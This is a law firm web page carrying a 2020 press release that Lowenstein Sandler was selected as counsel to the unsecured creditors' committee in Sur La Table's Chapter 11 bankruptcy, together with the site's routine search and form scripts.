                                                            <a href="/people/attorneys/jeffrey-cohen" class="font-size-xl contact-name">Jeffrey  Cohen </a>
															    <p>+1 212.419.5868</p>
                                                                <a href="mailto:jcohen@lowenstein.com" target="_top">jcohen@lowenstein.com</a>
                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/eric-chafetz" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/6192/headshot_website_chafetz-eric.jpg?rmode=crop&width=95&height=115" alt="Eric" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/eric-chafetz" class="font-size-xl contact-name">Eric  Chafetz </a>
															    <p>+1 646.414.6886</p>
                                                                <a href="mailto:echafetz@lowenstein.com" target="_top">echafetz@lowenstein.com</a>
                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/philip-gross" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/3745/pgross.jpg?rmode=crop&width=95&height=115" alt="Philip" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/philip-gross" class="font-size-xl contact-name">Philip J. Gross </a>
															    <p>+1 973.597.6246</p>
                                                                <a href="mailto:pgross@lowenstein.com" target="_top">pgross@lowenstein.com</a>
                                                    </div>
                                                </li>
                                    </ul>
                            </section>
                        </div>
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden visible-xs visible-sm details-left press-contact">
                    <div class="page-left pl-0 w-300">

                        <!--Contacts-->
                            <div class="box contacts-press">
                                <section>

                                        <ul class="list-nav list-nav-xs" role="list">
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/management-team/press-inquiries" aria-label="contact-image">
                                                        <figure>
                                                                    <img class="" src="/media/3944/email-icon.jpg?rmode=crop&width=95&height=115" alt="Image of email press inquiries to" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                                <a href="/people/management-team/press-inquiries" class="font-size-xl contact-name">email press inquiries to   </a>
                                                            <a href="mailto:mediainquiries@lowenstein.com" target="_top">mediainquiries@lowenstein.com</a>

                                                    </div>
                                                </li>
                                    </ul>
                                </section>
                            </div>
                        <!--EndContacts-->
                    </div>
                </div>
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
				              <div class="title title-lg bib-title-N-I title-div">Firm News</div>
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <figure class="pressHeadImage">
                                        <img src="/media/6005/bltc0ca6cfad6f3b168-sur_la_table_9448-white.png" alt="Press release Image" />
                                    </figure>
                                    <div class="date sub-title-news-Ins">July 23, 2020</div>
                                    <h1 class="news-title-text"><strong>Lowenstein Selected as Counsel to the Official Committee of Unsecured Creditors in the Chapter 11 Bankruptcy of Sur La Table, Inc. </strong></h1>



                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">
<p>Lowenstein Sandler has been selected as counsel to the Official Committee of Unsecured Creditors in the Chapter 11 bankruptcy case of Sur La Table, Inc. The Lawrenceville, N.J.-based kitchenware retailer filed for Chapter 11 protection on July 8, 2020, in the U.S. Bankruptcy Court for the District of New Jersey, along with affiliate SLT Holdco, Inc. The company reports $100 million to $500 million in both assets and liabilities. The Lowenstein team includes <a href="/people/attorneys/jeffrey-cohen"><strong>Jeffrey Cohen</strong></a>,<a href="/people/attorneys/eric-chafetz"><strong> Eric Chafetz</strong></a>, and <strong><a href="/people/attorneys/philip-gross">Philip J. Gross</a></strong>.</p>
<p><strong>About Lowenstein Sandler LLP<br /></strong><a href="https://protect-us.mimecast.com/s/8J1EB8sx0ZX2sE">Lowenstein Sandler</a> is a national law firm with over 350 lawyers based in New York, Palo Alto, New Jersey, Utah, and Washington, D.C. The firm represents leaders in virtually every sector of the global economy, with particular emphasis on investment funds, life sciences, and technology. Recognized for its entrepreneurial spirit and high standard of client service, the firm is committed to the interests of its clients, colleagues, and communities.</p>
<p><strong>Contact(s):<br /></strong>Stephen J. Kimmerling<br />Director, Marketing Communications<br />Lowenstein Sandler LLP<br />T: +1 973.597.6176<br />E: <a href="mailto:skimmerling@lowenstein.com">skimmerling@lowenstein.com</a></p>
                        </div>
                    </div>
                        <a href="/news-insights/firm-news" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A80LwvM1lLD1YjNZO1QXOO19jIUzFiKAC4SJXCQ_NAqoeopfcO1biWM5P_9JkEa3m-_VcR70ihAhDJU0t-F8T2pNEcXTHYK09tKOi7oL9nuVpwqVHy7nFdOJ6P2dchLFT0" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '12910'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
